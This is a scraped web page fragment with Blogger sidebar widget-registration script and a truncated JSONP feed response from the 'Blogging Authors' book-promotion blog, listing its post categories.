_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image181', 'sidebar', document.getElementById('Image181'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image180', 'sidebar', document.getElementById('Image180'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image179', 'sidebar', document.getElementById('Image179'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image178', 'sidebar', document.getElementById('Image178'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image177', 'sidebar', document.getElementById('Image177'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image176', 'sidebar', document.getElementById('Image176'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image175', 'sidebar', document.getElementById('Image175'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image174', 'sidebar', document.getElementById('Image174'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image173', 'sidebar', document.getElementById('Image173'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image172', 'sidebar', document.getElementById('Image172'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image171', 'sidebar', document.getElementById('Image171'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image170', 'sidebar', document.getElementById('Image170'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image169', 'sidebar', document.getElementById('Image169'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image168', 'sidebar', document.getElementById('Image168'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image167', 'sidebar', document.getElementById('Image167'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image166', 'sidebar', document.getElementById('Image166'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image165', 'sidebar', document.getElementById('Image165'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image164', 'sidebar', document.getElementById('Image164'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image163', 'sidebar', document.getElementById('Image163'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image162', 'sidebar', document.getElementById('Image162'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image161', 'sidebar', document.getElementById('Image161'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image160', 'sidebar', document.getElementById('Image160'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image159', 'sidebar', document.getElementById('Image159'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image158', 'sidebar', document.getElementById('Image158'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image157', 'sidebar', document.getElementById('Image157'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image156', 'sidebar', document.getElementById('Image156'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image155', 'sidebar', document.getElementById('Image155'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image154', 'sidebar', document.getElementById('Image154'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image153', 'sidebar', document.getElementById('Image153'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image152', 'sidebar', document.getElementById('Image152'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image151', 'sidebar', document.getElementById('Image151'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'sidebar', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image149', 'sidebar', document.getElementById('Image149'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image148', 'sidebar', document.getElementById('Image148'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image147', 'sidebar', document.getElementById('Image147'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image146', 'sidebar', document.getElementById('Image146'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image145', 'sidebar', document.getElementById('Image145'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image144', 'sidebar', document.getElementById('Image144'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image143', 'sidebar', document.getElementById('Image143'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image142', 'sidebar', document.getElementById('Image142'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image141', 'sidebar', document.getElementById('Image141'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image140', 'sidebar', document.getElementById('Image140'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image139', 'sidebar', document.getElementById('Image139'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image138', 'sidebar', document.getElementById('Image138'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image137', 'sidebar', document.getElementById('Image137'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image136', 'sidebar', document.getElementById('Image136'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image135', 'sidebar', document.getElementById('Image135'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image134', 'sidebar', document.getElementById('Image134'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image133', 'sidebar', document.getElementById('Image133'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image132', 'sidebar', document.getElementById('Image132'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image131', 'sidebar', document.getElementById('Image131'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image130', 'sidebar', document.getElementById('Image130'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image129', 'sidebar', document.getElementById('Image129'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image128', 'sidebar', document.getElementById('Image128'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image127', 'sidebar', document.getElementById('Image127'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image126', 'sidebar', document.getElementById('Image126'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image125', 'sidebar', document.getElementById('Image125'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image124', 'sidebar', document.getElementById('Image124'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image123', 'sidebar', document.getElementById('Image123'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image122', 'sidebar', document.getElementById('Image122'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image121', 'sidebar', document.getElementById('Image121'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image120', 'sidebar', document.getElementById('Image120'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image119', 'sidebar', document.getElementById('Image119'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image118', 'sidebar', document.getElementById('Image118'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image117', 'sidebar', document.getElementById('Image117'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image116', 'sidebar', document.getElementById('Image116'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image115', 'sidebar', document.getElementById('Image115'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'sidebar', document.getElementById('Image114'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'sidebar', document.getElementById('Image113'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'sidebar', document.getElementById('Image112'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image110', 'sidebar', document.getElementById('Image110'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image109', 'sidebar', document.getElementById('Image109'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image108', 'sidebar', document.getElementById('Image108'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image107', 'sidebar', document.getElementById('Image107'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image106', 'sidebar', document.getElementById('Image106'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image105', 'sidebar', document.getElementById('Image105'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image104', 'sidebar', document.getElementById('Image104'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image103', 'sidebar', document.getElementById('Image103'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image102', 'sidebar', document.getElementById('Image102'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'sidebar', document.getElementById('Image101'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar', document.getElementById('Image100'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image99', 'sidebar', document.getElementById('Image99'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image98', 'sidebar', document.getElementById('Image98'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image97', 'sidebar', document.getElementById('Image97'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image96', 'sidebar', document.getElementById('Image96'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image95', 'sidebar', document.getElementById('Image95'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image94', 'sidebar', document.getElementById('Image94'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image93', 'sidebar', document.getElementById('Image93'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image92', 'sidebar', document.getElementById('Image92'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image91', 'sidebar', document.getElementById('Image91'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image90', 'sidebar', document.getElementById('Image90'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image89', 'sidebar', document.getElementById('Image89'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image88', 'sidebar', document.getElementById('Image88'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image87', 'sidebar', document.getElementById('Image87'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image86', 'sidebar', document.getElementById('Image86'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image85', 'sidebar', document.getElementById('Image85'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image84', 'sidebar', document.getElementById('Image84'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image83', 'sidebar', document.getElementById('Image83'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image82', 'sidebar', document.getElementById('Image82'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image80', 'sidebar', document.getElementById('Image80'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image79', 'sidebar', document.getElementById('Image79'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image78', 'sidebar', document.getElementById('Image78'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar', document.getElementById('Image74'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image75', 'sidebar', document.getElementById('Image75'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar', document.getElementById('Image73'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar', document.getElementById('Image72'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar', document.getElementById('Image71'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image69', 'sidebar', document.getElementById('Image69'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'sidebar', document.getElementById('Image68'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'sidebar', document.getElementById('Image67'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'sidebar', document.getElementById('Image66'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar', document.getElementById('Image65'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar', document.getElementById('Image64'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'sidebar', document.getElementById('Image63'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'sidebar', document.getElementById('Image61'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'sidebar', document.getElementById('Image62'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'sidebar', document.getElementById('Image60'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image59', 'sidebar', document.getElementById('Image59'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar', document.getElementById('Image58'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar', document.getElementById('Image52'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar', document.getElementById('Image49'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar', document.getElementById('Image48'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar', document.getElementById('Image47'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar', document.getElementById('Image46'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar', document.getElementById('Image44'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar', document.getElementById('Image43'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar', document.getElementById('Image42'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar', document.getElementById('Image41'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar', document.getElementById('Image39'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bloggingauthors.blogspot.com/feeds/posts/default/-/BACK%20STORIES?alt=json-in-script&max-results=3&callback=jQuery111009266185859699003_1769283559493&_=1769283559494
body_size: 16866
content:
// API callback
jQuery111009266185859699003_1769283559493({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1026494739342742597"},"updated":{"$t":"2026-01-21T21:00:00.122-08:00"},"category":[{"term":"10 THINGS"},{"term":"Guest Posts"},{"term":"20 Questions"},{"term":"WRITING"},{"term":"BACK STORIES"},{"term":"Book Spotlights"},{"term":"AUTHOR INTERVIEWS"},{"term":"Book Teasers"},{"term":"New Release"},{"term":"BOOK TRAILERS"},{"term":"Book Teaser Trailer"},{"term":"THE WRITER'S LIFE"},{"term":"Book Teaser Spotlights"},{"term":"Book Video Teasers"},{"term":"CHARACTER INTERVIEWS"},{"term":"Book Blasts"},{"term":"Q\u0026A"},{"term":"Book Features"},{"term":"PUBLISHING"},{"term":"First Chapter Reveal"},{"term":"Happy Book Birthday"},{"term":"BOOK MARKETING"},{"term":"BOOK TRAILER BLASTS"},{"term":"Karen Charles"},{"term":"Blazing Upheaval"},{"term":"Blog Tour"},{"term":"HOW TO SELL YOUR BOOK"},{"term":"Pump Up Your Book"},{"term":"Ads"},{"term":"Book Birthdays"},{"term":"Book Featured"},{"term":"Fighter Pilot's Daughter"},{"term":"Free eBooks"},{"term":"Giveaways"},{"term":"Hot New Release"},{"term":"Mary Lawlor"},{"term":"Mike Martin"},{"term":"Nancy Golden"},{"term":"RESEARCH"},{"term":"Ring of Rosin"},{"term":"The Death of the Kremlin Czar"},{"term":"7 Things"},{"term":"A Glimpse Too Far"},{"term":"A Heart's Journey to Forgiveness"},{"term":"A Note From the Author"},{"term":"Anita Hackley Lambert"},{"term":"AuthorVids"},{"term":"BOOKSIGNINGS"},{"term":"Battlefield Earth"},{"term":"Body Parts"},{"term":"Book Trailer"},{"term":"Caitlin Rother"},{"term":"Celebrating Unemployment: How To Avoid Becoming a Crunchy Couch Burrito"},{"term":"Christine Amsden"},{"term":"Christmas in Newfoundland 3"},{"term":"Cover Reveal"},{"term":"Crown of Blooms"},{"term":"Deborah E. Levin"},{"term":"Emilio Corsetti III"},{"term":"Emily Astillberry"},{"term":"Even Higher Than Everest"},{"term":"Find My Daughter"},{"term":"George Almond"},{"term":"Guest Post Videos"},{"term":"Holidays"},{"term":"I Will Ruin You"},{"term":"Jennifer Chase"},{"term":"Jens Boele"},{"term":"Joerg H. Trauboth"},{"term":"Johanna Frank"},{"term":"Joni Parker"},{"term":"Jury Duty is Murder"},{"term":"Jörg  H. Trauboth"},{"term":"Kate Damon"},{"term":"Kayleigh Kavanagh"},{"term":"Knot of Souls"},{"term":"L. Ron Hubbard"},{"term":"Like Driftwood on the Salish Sea"},{"term":"Michael Dow"},{"term":"NightBorn"},{"term":"Nurse Dorothea Presents Why Coping Skills Work and What Are Some That Can Be Done Anytime and Anywhere"},{"term":"One Foot in the Ether"},{"term":"P.K. Eden"},{"term":"Paula Omokhomion"},{"term":"Pre-Order Blitz"},{"term":"Princess Sophie and the Christmas Elixir"},{"term":"R.C. Dickens"},{"term":"Richard I. Levine"},{"term":"SETTING"},{"term":"Self-Publishing"},{"term":"Shape of the Sun"},{"term":"Sheila Roberts"},{"term":"Soul Matters"},{"term":"Soul Stirrings"},{"term":"Terese Luikens"},{"term":"The Essence of Bliss"},{"term":"The House of Gold"},{"term":"The Merry Matchmaker"},{"term":"The Mirror"},{"term":"The Voice I Couldn't Ignore"},{"term":"Theresa Cheung"},{"term":"Thriller"},{"term":"True Crime"},{"term":"Urbex Predator"},{"term":"Yolonda Tonette Sanders"},{"term":"nonfiction"}],"title":{"type":"text","$t":"Blogging Authors"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bloggingauthors.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/-\/BACK+STORIES?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/bloggingauthors.blogspot.com\/search\/label\/BACK%20STORIES"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/-\/BACK+STORIES\/-\/BACK+STORIES?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:bl